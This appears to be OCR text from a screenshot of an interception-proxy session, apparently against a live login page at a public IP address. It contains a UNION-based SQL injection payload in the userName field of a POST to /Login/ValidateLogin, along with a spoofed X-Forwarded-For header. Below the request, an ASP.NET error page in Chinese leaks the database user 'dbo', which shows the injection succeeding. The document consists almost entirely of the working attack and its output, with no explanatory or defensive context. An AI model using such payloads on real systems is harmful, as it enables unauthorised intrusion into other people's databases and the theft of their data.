 Send
Cancel
<
>
Target: http://116.206.94.133:888
?
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
HTML
Render
1 POST /Login/ValidateLogin HTTP/1.1
2 Host: 116.206.94.133:888
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101
Firefox/48.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Referer: http://116.206.94.133:888/Login/index
11 Content-Length: 129
12 Cookie: Hm_lvt_8ee3ec23e73c6dcda2c7c9c489c151aa=1642578170
13 X-Forwarded-For: 8.8.8.8
14 Connection: close
15
16 userName=admin12' UNION ALL SELECT null,null,null,null,user
,null,null,null,null,null,null,null,null,null,null--+&password=213213
“/”应用程序中的服务器错误。
在将 nvarchar 值 'dbo' 转换成数据类型 tinyint 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码
中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'dbo' 转换成数据类型 tinyint 时失
败。
源错误:
执行当前 Web 请求期间生成了未经处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'dbo' 转换
成数据类型 tinyint 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlExcepti
on exception, Boolean breakConnection, Action`1
wrapCloseInAction) +388